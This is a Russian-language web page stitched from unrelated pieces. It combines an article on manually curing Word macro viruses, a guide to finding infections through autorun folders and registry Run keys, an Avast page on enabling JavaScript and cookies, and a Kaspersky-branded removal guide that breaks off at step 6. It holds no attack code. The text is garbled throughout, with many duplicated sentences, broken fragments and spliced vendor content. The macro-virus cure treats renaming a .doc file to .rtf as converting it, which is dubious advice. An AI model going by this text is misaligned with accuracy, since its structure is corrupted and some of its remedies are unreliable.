Как вылечить зараженный файл: Восстановление зараженных вирусом файлов

Как бороться с макровирусами?

Автору статьи – в силу специфики своей работы – приходится «общаться» с компьютерными вирусами практически ежедневно: лечить заражённые файлы, устранять всевозможные последствия деструктивного действия вирусов и т.д. и т.п. Смею надеяться, что опыт такого «общения» может быть полезен читателям.

В этой статье речь пойдёт о борьбе с макровирусами (см. Что такое макровирусы).

***



Лечение заражённых файлов







Самый простой способ лечения – запуск

антивирусной программы. Как правило,

современный антивирус в числе прочих модулей содержит

антивирусный монитор,

постоянно загруженный в оперативную память. При попытке запуска или проверки

файла, заражённого

макровирусом, антивирус попытается вылечить файл (при

неудачной попытке лечения – блокирует доступ к нему, то есть не даст его открыть

или скопировать).

Можно также воспользоваться загрузочным «аварийным» диском, содержащим антивирус со свежими базами (предварительно в BIOS нужно установить загрузку с CD-ROM‘а). Загрузить антивирус, просканировать винчестер, найденные вирусы будут обезврежены.

Если антивирус не смог вылечить файл, заражённый макровирусом (что бывает очень и очень редко!), или приходится временно работать на ПК без установленного антивируса, или нет под руками загрузочного «аварийного» диска, а заражённый документ Word’а содержит ценную информацию и необходим, как воздух, – есть очень эффективный способ ручного лечения.

1.

Сохраняем (не открывая!) документ Word в формате .rtf (rich

text format), т. е. нужно поменять расширение файла .doc на .rtf.



Для этого нужно запустить Проводник Windows, открыв любую папку, например,

щёлкнув по значку Мой компьютер. Выберите меню Сервис –> Свойства

папки… В открывшемся диалоговом окне Свойства папки откройте вкладку

Вид. В прокручиваемом списке Дополнительные параметры снимите

флажок со строки Скрывать расширения для зарегистрированных типов файлов.

Нажмите OK.

е. нужно поменять расширение файла .doc на .rtf.

Для этого нужно запустить Проводник Windows, открыв любую папку, например,

щёлкнув по значку Мой компьютер. Выберите меню Сервис –> Свойства

папки… В открывшемся диалоговом окне Свойства папки откройте вкладку

Вид. В прокручиваемом списке Дополнительные параметры снимите

флажок со строки Скрывать расширения для зарегистрированных типов файлов.

Нажмите OK.

2. Найдите файл, который нужно вылечить. Теперь в его названии отображается расширение .doc. Поменяйте в названии файла расширение .

Появится предупреждение системы: «После смены расширения имени файла этот

файл может оказаться недоступным. Вы действительно хотите изменить расширение?

Да/Нет». Санкционируйте смену расширения, нажав Да.

Появится предупреждение системы: «После смены расширения имени файла этот

файл может оказаться недоступным. Вы действительно хотите изменить расширение?

Да/Нет». Санкционируйте смену расширения, нажав Да.

3. Далее нужно удалить заражённый шаблон Normal.dot (после лечения шаблон Normal.dot будет создан заново при очередном запуске Word ) и другие заражённые шаблоны *.dot в следующих папках (для Windows XP):

1) \Documents and Settings\Имя_пользователя\Application Data\Microsoft\Шаблоны

2) \Documents and Settings\Имя_пользователя\Application Data\Microsoft\Word\STARTUP

3) \Documents and Settings\Имя_пользователя\Шаблоны

(учтите, что папка Application Data

– скрытая, поэтому в меню Сервис –> Свойства

папки… –> Вид –> нужно поставить переключатель

Показывать скрытые файлы и папки).

Расположение шаблонов для Windows 98/ME:

1) \WINDOWS\Application Data\Microsoft\Шаблоны

2) \WINDOWS\Application Data\Microsoft\Word\STARTUP

Расположение шаблонов для Windows Vista+:

1) \Users\Имя_пользователя\AppData\Roaming\Microsoft\Шаблоны

2) \Users\Имя_пользователя\AppData\Roaming\Microsoft\Word\STARTUP

4.

Меняем расширение файла .rtf на .doc. Устанавливаем обратно флажок

Скрывать расширения для зарегистрированных типов файлов (Мой компьютер

–> Сервис –> Свойства папки… –> Вид –> Дополнительные параметры): это нужно для

того, чтобы у вас в дальнейшем не было неудобств с переименованием файлов. Работаем с файлом

по обычной схеме.

Работаем с файлом

по обычной схеме.

Внимание!

В результате этих действий мы удалим макровирус из заражённого файла и Word’а, но он может остаться в других документах Word. Поэтому перед запуском других документов нужно просканировать систему антивирусным сканером (или продолжить ручное лечение, что является очень трудоёмким занятием!).

Что делать, если компьютер заражен?

К сожалению, иногда случается так, что установленный в системе антивирус с самыми последними обновлениями не в состоянии обнаружить новый вирус, червя или троянскую программу. Увы — 100% безопасности не гарантирует ни одна антивирусная защита. В этом случае необходимо определить факт заражения, обнаружить вирусный файл и отправить его в антивирусную компанию, продукт которой «проморгал» вредную программу и не смог защитить компьютер от заражения.



Однако в большинстве случаев самостоятельно (без помощи антивирусных программ) заметить факт заражения компьютера достаточно сложно — многие черви и троянские программы никак не проявляют своего присутствия. Бывают, конечно, случаи, когда троянцы явно сообщают пользователю, что компьютер заражен — например, в случаях шифрования пользовательских файлов с последующим требованием выкупа за утилиту расшифровки. Но обычно они скрытно инсталлируют себя в систему, часто используют специальные методы маскировки и также скрытно ведут свою троянскую деятельность. Зафиксировать факт заражения можно только по косвенным признакам.

Признаки заражения

К основным признакам заражения относится увеличение исходящего интернет-трафика — правило справедливое как для индивидуальных пользователей, так и для корпоративных сетей. Если при этом не ведётся активная интернет-деятельность (например, ночью), то это означает, что её ведёт кто-то еще. И, скорее всего, — в злоумышленных целях. При наличии сетевого экрана сигналом о заражении могут являться попытки неизвестных приложений открыть интернет-соединения.

Частые зависания и сбои в работе компьютера могут также быть вызваны фактом заражения. Однако во многих случаях причина сбоев не вирусная, а аппаратная или программная. Если же похожие симптомы проявляются сразу на нескольких (многих) компьютерах в сети, если при этом резко возрастает внутрисетевой трафик, то причина, скорее всего, кроется в распространении по сети очередного сетевого червя или троянской программы-бэкдора.

Косвенными признаками факта заражения могут являться также симптомы и не компьютерные. Например, счета за телефонные звонки или SMS-сообщения, которых на самом деле не было. Это может говорить о том, что на компьютере или в мобильном телефоне завёлся «телефонный троянец». Если зафиксированы случаи несанкционированного доступа к личному банковскому счёту или факты использования кредитной карты, то это может быть сигналом о шпионской программе, внедрённой в систему.

Рекомендуемые действия

Возможно, что устарел набор антивирусных баз — необходимо скачать последние обновления и проверить компьютер. Если это не помогло, то, возможно, помогут антивирусы от других производителей. Большинство известных антивирусных компаний выпускают бесплатные версии своих продуктов (пробные версии или одноразовые «чистильщики») — рекомендуется воспользоваться этой услугой. Если вирус или троянская программа обнаружена другим антивирусом — в любом случае зараженный файл следует отослать разработчику того антивируса, который его не определил. Это поможет более оперативно добавить его в обновления и защитить от заражения других пользователей этого антивируса.

Если ничего не обнаружено, то, прежде чем приступить к поиску зараженного файла, рекомендуется физически отключить компьютер от интернета или от локальной сети, если он был к ней подключен, выключить Wi-Fi-адаптер и модем (если они есть). В дальнейшем пользоваться сетью только в случае крайней необходимости.

Как найти заражённый файл

Обнаружение вируса или троянской программы на компьютере бывает как задачей непростой, требующей высокой квалификации, так и достаточно тривиальной — в зависимости от сложности вируса или троянца, от методов, которые используются для скрытия вредоносного кода в системе. В «тяжелых случаях», когда используются специальные методы маскировки и скрытия зараженного кода в системе (например, руткит-технологии), непрофессионалу найти зараженный файл не представляется возможным. Данная задача потребует специальных утилит, возможно — подключения жесткого диска к другому компьютеру или загрузки системы с CD-диска. Если же встретился обычный червь или троянская программа, то найти её иногда можно достаточно простыми способами.

Абсолютное большинство червей и троянских программ должны получать управление при старте системы. Для этого в большинстве случаев используются два основных способа:

- запись ссылки на зараженный файл в ключи автозапуска системного реестра Windows;

- копирование файла в каталог автозапуска Windows.

Наиболее «популярные» каталоги автозапуска в Windows 2000 и XP следующие:

- \%Documents and Settings%\%user name%\Start Menu\Programs\Startup\

- \%Documents and Settings%\All Users\Start Menu\Programs\Startup\

Если в этих каталогах обнаружены подозрительные файлы, то их рекомендуется незамедлительно отослать в компанию-разработчика антивируса с описанием проблемы.

Ключей автозапуска в системном реестре достаточно много, наиболее «популярные» из них ключи Run, RunService, RunOnce и RunServiceOnce в ветках реестра:

- [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\]

- [HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\]

Вероятнее всего там будут обнаружены несколько ключей с малоговорящими названиями и пути к соответствующим файлам. Особое внимание следует обратить на файлы, размещенные в системном или корневом каталоге Windows. Необходимо запомнить их название, это пригодится при дальнейшем анализе.

Особое внимание следует обратить на файлы, размещенные в системном или корневом каталоге Windows. Необходимо запомнить их название, это пригодится при дальнейшем анализе.

Также «популярна» запись в следующий ключ:

[HKEY_CLASSES_ROOT\exefile\shell\open\command\]

По умолчанию в данном ключе стоит значение «%1″ %*».

Наиболее удобным местом для размещения червей и троянцев являются системный (system, system32) и корневой каталог Windows. Связано это с тем, что, во-первых, по умолчанию показ содержимого данных каталогов в Explorer отключен. А во-вторых, там уже находится множество разнообразных системных файлов, назначение которых для рядового пользователя абсолютно неизвестно, да и опытному пользователю понять является ли файл с именем winkrnl386.exe частью операционной системы или чем-то чужеродным — весьма проблематично.

Рекомендуется воспользоваться любым файловым менеджером с возможностью сортировки файлов по дате создания и модификации и отсортировать файлы в указанных каталогах. В результате все недавно созданные и измененные файлы будут показаны вверху каталога, и именно они будут представлять интерес. Наличие среди них файлов, которые уже встречались в ключах автозапуска, является первым тревожным звонком.

В результате все недавно созданные и измененные файлы будут показаны вверху каталога, и именно они будут представлять интерес. Наличие среди них файлов, которые уже встречались в ключах автозапуска, является первым тревожным звонком.

Более опытные пользователи могут также проверить открытые сетевые порты при помощи стандартной утилиты netstat. Рекомендуется также установить сетевой экран и проверить процессы, ведущие сетевую активность. Также рекомендуется проверить список активных процессов, при этом пользоваться не стандартными средствами Windows, а специализированными утилитами с расширенными возможностями — многие троянские программы успешно маскируются от штатных утилит Windows.

Но универсальных советов на все случаи жизни не существует. Часто приходится иметь дело с технически «продвинутыми» червями и троянскими программами, вычислить которых не так просто. В этом случае необходимо обратиться за помощью либо в службу технической поддержки антивирусной компании, защита от которой установлена на компьютере, либо в одну из компаний, специализирующихся на компьютерной помощи, либо попросить помощи на соответствующих интернет-форумах. К таким ресурсам можно отнести русскоязычные www.virusinfo.info и anti-malware.ru, а также англоязычные www.rootkit.com и www.gmer.net. Кстати, подобные форумы, специализирующиеся на помощи пользователям, есть и у многих антивирусных компаний.

К таким ресурсам можно отнести русскоязычные www.virusinfo.info и anti-malware.ru, а также англоязычные www.rootkit.com и www.gmer.net. Кстати, подобные форумы, специализирующиеся на помощи пользователям, есть и у многих антивирусных компаний.

Применение хранилища вирусов в Avast Antivirus и Avast One

For the best Support Center experience, JavaScript must be turned on in your browser settings

При совершении покупок в магазине Avast вы можете получить уведомление о том, что вам необходимо разрешить использование JavaScript и/или файлы cookie в своем браузере. Это связано с тем, что магазин Avast не может загружаться и правильно работать без включения этих настроек.

Чтобы разрешить использование JavaScript и/или файлов cookie, обратитесь к информации в соответствующем разделе ниже в зависимости от вашего браузера.

Google Chrome

Разрешение использования JavaScript

Инструкции по разрешению использования JavaScript на всех сайтах, которые вы посещаете с помощью Google Chrome, приведены в разделе Шаг 2. Включите JavaScript справочной статьи Google Chrome, приведенной ниже.

Включите JavaScript справочной статьи Google Chrome, приведенной ниже.

Если вы хотите включить JavaScript только для веб-страниц домена avast.com, выполните следующие действия.

- Откройте

⋮Меню (три точки) ▸ Настройки. - Нажмите Конфиденциальность и безопасность ▸ Настройки сайта.

- В меню Содержимое нажмите JavaScript.

- Щелкните кнопку Добавить рядом с элементом Разрешить.

- Введите

[*.]avast.comи нажмите Добавить.

Пункт [*.]avast.com появится в вашем списке разрешений. Это означает, что для всех веб-страниц с адресом, начинающимся с avast.com (например, www.avast.com/store), будут разрешено использование JavaScript.

Разрешение использования файлов cookie

Инструкции по управлению настройками файлов cookie в Google Chrome приведены в разделе Как изменить настройки файлов cookie справочной статьи Google Chrome, приведенной ниже.

Mozilla Firefox

Разрешение использования JavaScript

По умолчанию использование JavaScript разрешено в Mozilla Firefox для всех сайтов. Если вы отключили JavaScript с помощью расширения браузера, которое позволяет настраивать параметры JavaScript, вам необходимо повторно включить JavaScript с помощью этого расширения. Более детальную информацию о настройках JavaScript в Mozilla Firefox можно найти в статье из поддержки Mozilla ниже.

Разрешение использования файлов cookie

Инструкции по управлению общими настройками файлов cookie для всех сайтов, которые вы посещаете с помощью Mozilla Firefox, приведены в статье поддержки Mozilla, указанной ниже.

Если вы хотите разрешить файлы cookie только для веб-страниц домена avast.com, выполните следующие шаги.

- Откройте любую страницу домена avast.com в окне своего браузера (любой URL-адрес, который начинается с avast.com).

- Нажмите значок щита слева от адресной строки.

- Нажмите синий (ВКЛ.) ползунок рядом с элементом Улучшенная защита от отслеживания на этом сайте ВКЛЮЧЕНА, чтобы он стал серым (ВЫКЛ.)

Файлы cookie будут разрешены для всех веб-страниц домена avast.com.

Safari

Разрешение использования JavaScript

По умолчанию использование JavaScript разрешено в Safari для всех сайтов. Если вы самостоятельно отключили JavaScript, выполните следующие действия для включения этой функции.

- Убедитесь, что окно Safari открыто и активно.

- Нажмите Safari ▸ Настройки… в левой части строки меню.

- Выберите панель Безопасность и убедитесь, что рядом с элементом Разрешить JavaScript установлен флажок.

Использование JavaScript будет разрешено для всех сайтов, которые вы посещаете с помощью Safari.

Разрешение использования файлов cookie

В Safari нет возможности разрешить использование файлов cookie для определенных сайтов. Однако вы можете управлять общими настройками файлов cookie, которые применяются ко всем сайтам, посещаемым вами с помощью Safari. Более детальную информацию о доступных вариантах можно найти в статье поддержки Apple, приведенной ниже.

Однако вы можете управлять общими настройками файлов cookie, которые применяются ко всем сайтам, посещаемым вами с помощью Safari. Более детальную информацию о доступных вариантах можно найти в статье поддержки Apple, приведенной ниже.

Microsoft Edge

Информация ниже применима к новой версии Microsoft Edge (версия 79.0.309 или новее).

Разрешение использования JavaScript

Чтобы включить JavaScript для всего домена avast.com, выполните следующие действия.

- Откройте

...Меню (три точки) ▸ Настройки. - Выберите Файлы cookie и разрешения сайтов ▸ JavaScript.

- Щелкните кнопку Добавить рядом с элементом Разрешить.

- Введите

[*.]avast.comи нажмите Добавить.

Пункт [*.]avast.com появится в вашем списке разрешений. Это означает, что для всех веб-страниц с адресом, начинающимся с avast.com (например, www. avast.com/store), будут разрешено использование JavaScript.

avast.com/store), будут разрешено использование JavaScript.

Разрешение использования файлов cookie

Инструкции по управлению общими настройками файлов cookie, применимыми ко всем сайтам, которые вы посещаете с помощью Microsoft Edge, приведены в справочной статье Microsoft, указанной ниже.

Если вы хотите разрешить файлы cookie только для домена avast.com, выполните следующие шаги.

- Откройте

...Меню (три точки) ▸ Настройки. - Выберите Файлы cookie и разрешения сайтов ▸ Файлы cookie и данные сайта.

- Щелкните кнопку Добавить рядом с элементом Разрешить.

- Введите

[*.]avast.comи нажмите Добавить.

Пункт [*.]avast.com появится в вашем списке разрешений. Это означает, что для всех веб-страниц с адресом, начинающимся с avast.com (например, www.avast.com/store), будут разрешено использование файлов cookie.

Avast Secure Browser

Разрешение использования JavaScript

Информация о том, как разрешить всегда использовать JavaScript на определенных сайтах в Avast Secure Browser, приведена в статье ниже.

Разрешение использования файлов cookie

Информация о том, как разрешить всегда использовать файлы cookie на определенных сайтах в Avast Secure Browser, приведена в статье ниже.

Opera

Разрешение использования JavaScript

Чтобы разрешить использование JavaScript на всех сайтах, которые вы посещаете с помощью браузера Opera, обратитесь к инструкциям в разделе Управление JavaScript на страницах в статье справки Opera, приведенной ниже.

Если вы хотите разрешить JavaScript только для домена avast.com, выполните следующие шаги.

- Откройте Меню (значок O) ▸ Настройки ▸ Дополнительно.

- Нажмите Конфиденциальность и безопасность ▸ Настройки сайта.

- В меню Содержимое нажмите JavaScript.

- Щелкните кнопку Добавить рядом с элементом Разрешить.

- Введите

[*.]avast.comи нажмите Добавить.

Пункт [*. ]avast.com появится в вашем списке разрешений. Это означает, что для всех веб-страниц с адресом, начинающимся с avast.com (например, www.avast.com/store), будут разрешено использование JavaScript.

]avast.com появится в вашем списке разрешений. Это означает, что для всех веб-страниц с адресом, начинающимся с avast.com (например, www.avast.com/store), будут разрешено использование JavaScript.

Разрешение использования файлов cookie

Чтобы разрешить использование файлов cookie на всех сайтах, которые вы посещаете с помощью браузера Opera, обратитесь к инструкциям в разделе Управление файлами cookie на страницах в статье справки Opera, приведенной ниже.

Если вы хотите разрешить файлы cookie только для домена avast.com, выполните следующие шаги.

- Откройте Меню (значок O) ▸ Настройки ▸ Дополнительно.

- Нажмите Конфиденциальность и безопасность ▸ Настройки сайта.

- В меню Содержимое нажмите Файлы cookie и данные сайта.

- Нажмите кнопку Добавить рядом с элементом Сайты, которые всегда могут использовать файлы cookie.

- Введите

[*.и нажмите Добавить. ]avast.com

]avast.com

Пункт [*.]avast.com будет отображаться в вашем списке сайтов, которые всегда могут использовать файлы cookie. Это означает, что для всех веб-страниц с адресом, начинающимся с avast.com (например, www.avast.com/store), будут разрешено использование файлов cookie.

- Все платные продукты Avast в сегменте потребительских решений

- Microsoft Windows 10 Home / Pro / Enterprise / Education — 32- или 64-разрядная версия

- Microsoft Windows 8.1 / Pro / Enterprise — 32- или 64-разрядная версия

- Microsoft Windows 8 / Pro / Enterprise — 32- или 64-разрядная версия

- Microsoft Windows 7 Home Basic / Home Premium / Professional / Enterprise / Ultimate — SP 1, 32- или 64-разрядная версия

Как избавиться от компьютерного вируса: Все, что вам нужно знать

Вас беспокоит, что на вашем компьютере может быть вирус? Если ваш компьютер заражен, то важно знать, как избавиться от компьютерного вируса.

Из этой статьи вы узнаете все, что нужно знать о том, как работают компьютерные вирусы и о том, как удалять компьютерные вирусы.

Краткий план статьи:

- Как избавиться от компьютерного вируса.

- Что такое компьютерный вирус.

- Как определить компьютерный вирус на вашем компьютере.

- Может ли ваш компьютер заразиться вирусом через электронную почту.

- Как защитить компьютер от вирусов.

Как избавиться от компьютерного вируса

В этом разделе мы обсудим, как удалить компьютерный вирус с компьютера Windows и с компьютера Mac.

Удаление компьютерного вируса с компьютера с ОС Windows

Компьютерные вирусы почти никогда не видимы. Без антивирусной защиты вы можете и не знать о существовании вируса на вашем компьютере. Вот почему важно установить антивирусную защиту на всех ваших устройствах.

Вот почему важно установить антивирусную защиту на всех ваших устройствах.

Если на вашем компьютере операционной системой Windows есть вирус, вам нужно выполнить следующие десять простых шагов, чтобы избавиться от него:

Шаг 1: Загрузить и установить антивирусный сканер

Загрузите антивирусный сканер или решение класса Internet Security. Мы рекомендуем использовать Kaspersky Internet Security. Процесс его установки показан в следующем видео:

Шаг 2: Отключиться от интернета

При удалении вируса с компьютера желательно отключаться от интернета, чтобы исключить дальнейшее распространение угрозы: некоторые компьютерные вирусы распространяются через интернет.

Шаг 3: Перезагрузите компьютер в безопасном режиме

Для защиты компьютера при удалении вируса, перезагрузите компьютер в Безопасном режиме. Если вы не знаете, как это сделать, то ниже дается инструкция.

- Выключите компьютер и включите снова

- Когда на экране появится изображение, нажмите F8, чтобы вызвать меню «Дополнительные параметры загрузки»

- Выберите «Безопасный режим с сетевой поддержкой»

- Оставайтесь отключенными от интернета

Шаг 4: Удалите все временные файлы

Далее вам нужно удалить все временные файлы при помощи утилиты «Очистка диска».

Следуйте следующим шагам:

- Нажмите на логотип Windows в правом нижнем углу

- Введите “Temporary Files” (Временные файлы)

- Выберите “Free up disk space by deleting unnecessary files” (удалить ненужные файлы, чтобы освободить дисковое пространство)

- В списке Disk Cleanup «Файлы на удаление» (Files to delete) найдите и выберите «временные интернет-файлы» (Temporary Internet Files) и нажмите «OK»

- Подтвердите выбор «Удалить файлы» (Delete Files)

Шаг 5: Запустите сканирование на вирусы

Теперь пора открыть ваш антивирус или решение класса Internet Security и запустить сканирование на вирусы. Если вы используете Kaspersky Internet Security, выберите и нажмите на кнопку ‘Запустить проверку’ (Scan).

Шаг 6: Удалите вирус или поместите его в карантин

